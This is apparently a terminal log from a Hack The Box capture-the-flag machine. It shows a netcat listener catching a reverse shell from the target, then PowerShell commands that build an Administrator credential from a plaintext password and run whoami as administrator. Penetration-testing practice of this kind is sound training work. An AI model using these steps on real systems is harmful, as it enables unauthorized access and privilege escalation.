 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.74] 49173
PS C:\Windows\system32> $p = ConvertTo-SecureString -String 'Welcome1!' -AsPlainText -Force
PS C:\Windows\system32> $c = New-Object System.Management.Automation.PSCredential('Administrator', $p)
PS C:\Windows\system32> Start-Process -FilePath 'whoami' -Credential $c
PS C:\Windows\system32> cd $env:temp
PS C:\Users\Alfred\AppData\Local\Temp> Start-Process -FilePath 'whoami' -Credential $c -RedirectStandardOutput stdout.txt -RedirectStandardError stderr.txt
PS C:\Users\Alfred\AppData\Local\Temp> type stdout.txt
chatterbox\administrator
PS C:\Users\Alfred\AppData\Local\Temp> type stderr.txt
PS C:\Users\Alfred\AppData\Local\Temp>